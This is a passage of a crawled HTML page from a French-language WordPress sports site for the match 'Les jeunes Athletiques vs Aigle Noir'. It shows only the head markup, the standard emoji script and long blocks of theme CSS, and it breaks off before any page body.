

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/
body_size: 177465
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Les jeunes Athletiques vs Aigle Noir &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Les jeunes Athletiques vs Aigle Noir Flux des commentaires" href="https://ffb.bi/joomsport_match/les-jeunes-athletiques-vs-aigle-noir/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-hei